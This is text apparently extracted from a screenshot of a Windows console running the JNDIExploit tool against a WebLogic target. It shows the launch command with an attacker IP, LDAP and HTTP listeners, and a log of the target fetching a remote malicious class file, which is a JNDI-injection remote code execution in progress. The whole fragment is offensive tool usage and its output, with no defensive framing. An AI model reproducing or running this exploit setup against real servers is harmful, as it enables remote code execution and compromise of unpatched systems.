 Administrator: C:\Windows\System32\cmd.exe - java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.80.1
JNDIExploit1.4>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.80.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/WeblogicEcho
[+] Paylaod: weblogicecho
[+] Sending LDAP ResourceRef result for Basic/WeblogicEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/WeblogicEcho redirecting to http://192.168.80.1:3456/com.feihong.ldap.template.WeblogicEchoTemplate.class
[+] New HTTP Request From /192.168.80.132:35896  /com/feihong/ldap/template/WeblogicEchoTemplate.class
[+] Receive ClassRequest: WeblogicEchoTemplate.class
[+] Response Code: 200